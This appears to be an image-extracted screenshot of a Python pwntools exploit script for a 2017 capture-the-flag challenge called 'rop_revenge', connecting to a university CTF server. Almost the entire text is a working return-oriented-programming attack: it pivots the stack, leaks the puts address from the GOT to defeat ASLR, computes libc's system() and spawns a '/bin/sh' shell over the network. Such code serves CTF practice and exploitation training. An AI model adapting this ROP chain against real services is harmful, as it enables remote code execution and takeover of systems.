 re@gamepire-VirtualBox: ~/CTF2017/project1/rop_rev
3 from pwn import *
4
5 host = 'ctf.adl.csie.ncu.edu.tw' #csie.ctf.tw
6 port = 11009
7 libc = ELF("./libc.so.6")
8
9
10 puts_off = libc.symbols["puts"]
11 sys_off = libc.symbols["system"]
12 buf1 = 0x601080 + 0x80
13 buf2 =  0x00602000 - 0x100
14 pop_rdi = 0x0000000000400743
15 pop_rsi_pop_r15 = 0x0000000000400741
16 read_plt = 0x400520
17 puts_plt = 0x400500
18 leave_ret = 0x00000000004006d4
19 puts_got = 0x601018
20 pop_rbx = 0x40073a
21 mov_r13 = 0x400720
22 read_got = 0x601028
23 read_plt = 0x400520
24
25 #r = process("./rop_revenge", env={"LD_PRELOAD" : "./libc.so.6"})
26 #gdb.attach(r)
27 r = remote(host, port)
28 arch = "amd64"
29 payload = "A"*32
30
31 rop1 = p64(buf1) + p64(leave_ret)
32
33 rop2 = "A"*0x80
34 rop2 += p64(buf2)
35 rop2 += p64(pop_rdi) + p64(puts_got) + p64(puts_plt)
36 rop2 += p64(pop_rbx) + p64(0) + p64(1) + p64(read_got) + p64(0x80) + p64(buf2) + p64(0)
37 rop2 += p64(mov_r13) +  p64(read_got)*2 + p64(buf2) +p64(read_got)*4 + p64(leave_ret)
38
39 rop3 = p64(buf1)
40
41 r.sendline(rop2)
42
43 r.recvuntil("?\n")
44 #raw_input()
45 r.send(payload + rop1)
46
47 r.recvuntil("~\n")
48 puts = u64(r.recvuntil("\n").strip().ljust(8,"\x00"))
49 print hex(puts)
50 libc = puts - puts_off
51 sys = libc + sys_off
52
53 rop3 += p64(pop_rdi) + p64(buf2+4*8) + p64(sys) + "/bin/sh\x00"
54 r.sendline(rop3)
55
56 r.interactive()